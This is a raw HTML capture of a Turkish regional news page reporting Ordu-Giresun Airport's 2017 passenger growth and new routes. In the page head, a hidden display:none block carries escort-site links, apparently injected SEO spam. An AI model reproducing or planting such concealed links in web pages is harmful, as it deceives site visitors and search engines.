

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html
body_size: 17565
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Çalışmaz Dediler Ama.. &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Çalışmaz Dediler Ama..","headline": "Çalışmaz Dediler Ama..","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "12-03-2017 1:15","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2017/03/burasi-ordu-giresun-havalimani-184x140.jpg","articleSection" : "<p>Ordu-Giresun Kendini Kanıtlamaya Başladı Proje aşamasında “açılırsa çalışır mı günde bir uçak kalkar mı “ tartışmalarının yaşandığı Ordu Giresun Havalimanı artık günlük iniş-kalkış olarak 20’nin üzerinde sefere hizmet veriyor. Bugün 4 ayrı havayolu şirketinin uçağı aynı anda Ordu Giresun Havalimanı’nda buluşunca ortaya güzel bir görüntü çıktı. ANTALYA’YA ÖZEL UÇAK KALKTI Bir sigorta şirketi Antalya’da düzenleyeceği [&hellip;]</p>","articleBody" : "<p><strong>Ordu-Giresun Kendini Kanıtlamaya Başladı</strong></p><p>Proje aşamasında “açılırsa çalışır mı günde bir uçak kalkar mı “ tartışmalarının yaşandığı Ordu Giresun Havalimanı artık günlük iniş-kalkış olarak 20’nin üzerinde sefere hizmet veriyor. Bugün 4 ayrı havayolu şirketinin uçağı aynı anda Ordu Giresun Havalimanı’nda buluşunca ortaya güzel bir görüntü çıktı.</p><p><strong>ANTALYA’YA ÖZEL UÇAK KALKTI</strong></p><p>Bir sigorta şirketi Antalya’da düzenleyeceği seminere Karadeniz Bölgesi’ndeki 12 il için Ordu Giresun Havalimanından Antalya’ya özel uçak kaldırdı. 12 ilin ulaşım olarak  Ordu’ya eşit mesafede  olması nedeniyle uçuşun Ordu’dan planlandığı belirtildi.Seminere katılanlar Atlasglobal’ın özel uçağı ile Antalya’ya gitti.</p><p><strong>UMREYE GİDECEK</strong></p><p>Freebird Hava Yolları bugün Ordu ve Giresunlu umrecileri Medine’ye götürecek.</p><p>Anadolu Jet  ve Pegasus’un İstanbul Sabiha Gökçen Havalimanı’na uçacak uçakları da Freebird  ve Atlasglobal  ile yan yana gelince   yolcular  bol bol  hatıra fotoğrafı çekti.</p><p>Ordu Giresun Havalimanı geçen Şubat ayına göre yolcusunu % 25 arttırdı. Geçen yıl aynı dönemde 21. Sırada bulunan Ordu Giresun Havalimanı bu yıl 3 basamak birden yükselerek 18. Sıraya yerleşti.</p><p><strong>TAHMİNLERİ AŞTI</strong></p><p>Devlet Hava Meydanları işletmeleri Genel Müdürlüğü (DHMİ) 2017 Şubat ayı tahmini rakamları açıkladı.</p><p>Buna göre Ordu Giresun Havalimanı’nı Şubat ayı içerisinde 4 bin 503’ü yurt dışı olmak üzere toplam 67 bin 778 kişi kullandı. Geçen yıl aynı dönemde ise  900’ü yurt dışı 51 bin 160 yolcu kullanmıştı.</p><p>Türk Hava Yolları (THY) Ordu Giresun Havalimanı’ndan yurt dışı seferlerine başlayacağını duyurdu.THY Ordu Giresun’dan Almanya’ya direkt uçuşlar düzenleyecek.</p><p><strong>ALMANYA’YA DİREK UÇUŞ</strong></p><p>THY 8 Temmuz’dan itibaren Almanya’nın Münih Havalimanı’dan Ordu Giresun Havalimanı’na karşılıklı sefer düzenleneceğini açıkladı. Seferler  Münih Havalimanı’ndan  Cumartesi gece saat 22.20’de Ordu Giresun Havalimanı’ndan ise  Pazar sabah 03.55’de gerçekleşecek. Haftada bir gün icra edilecek  seferler 17 Eylül tarihine kadar devam edecek.</p><p>Öte yandan  Sunexpress Hava Yolları 20 Haziran’dan itibaren  Ordu Giresun Havalimanı’ndan Almanya Düseldorf Havalimanı’na direkt seferlere başlayacağını daha önce duyurmuştu. / Ordu Gazete</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="110addd47fe060a1f867d9df-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="110addd47fe060a1f867d9df-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="110addd47fe060a1f867d9df-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.3") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.3") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.3#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><script type="110addd47fe060a1f867d9df-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bursagiresunhavadis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://bursagiresunhavadis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.6' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.6' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.6.3' type='text/css' media='all' /><script type="110addd47fe060a1f867d9df-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="110addd47fe060a1f867d9df-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="110addd47fe060a1f867d9df-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https:\/\/bursagiresunhavadis.com\/wp-admin\/admin-ajax.php"};
</script><script type="110addd47fe060a1f867d9df-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3" id="wpp_js-js"></script><script type="110addd47fe060a1f867d9df-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.6" id="ppress-flatpickr-js"></script><script type="110addd47fe060a1f867d9df-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.6" id="ppress-select2-js"></script><script type="110addd47fe060a1f867d9df-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="110addd47fe060a1f867d9df-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});
</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/6736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=6736' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcalismaz-dediler-ama-h6736.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcalismaz-dediler-ama-h6736.html&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="110addd47fe060a1f867d9df-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html" /><meta property="og:title" content="Çalışmaz Dediler Ama.." /><meta property="og:description" content="Ordu-Giresun Kendini Kanıtlamaya Başladı Proje aşamasında “açılırsa çalışır mı günde bir uçak kalkar mı “ tartışmalarının yaşandığı Ordu Giresun Havalimanı artık günlük iniş-kalkış olarak 20’nin üzerinde sefere hizmet veriyor. Bugün 4 ayrı havayolu şirketinin uçağı aynı anda Ordu Giresun Havalimanı’nda buluşunca ortaya güzel bir görüntü çıktı. ANTALYA’YA ÖZEL UÇAK KALKTI Bir sigorta şirketi Antalya’da düzenleyeceği [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/03/burasi-ordu-giresun-havalimani.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/03/burasi-ordu-giresun-havalimani.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Çalışmaz Dediler Ama.." /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Çalışmaz Dediler Ama.." /><meta name="twitter:description" content="Ordu-Giresun Kendini Kanıtlamaya Başladı Proje aşamasında “açılırsa çalışır mı günde bir uçak kalkar mı “ tartışmalarının yaşandığı Ordu Giresun Havalimanı artık günlük iniş-kalkış olarak 20’nin üzerinde sefere hizmet veriyor. Bugün 4 ayrı havayolu şirketinin uçağı aynı anda Ordu Giresun Havalimanı’nda buluşunca ortaya güzel bir görüntü çıktı. ANTALYA’YA ÖZEL UÇAK KALKTI Bir sigorta şirketi Antalya’da düzenleyeceği [&hellip;]" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/03/burasi-ordu-giresun-havalimani.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-110addd47fe060a1f867d9df-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-110addd47fe060a1f867d9df-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" 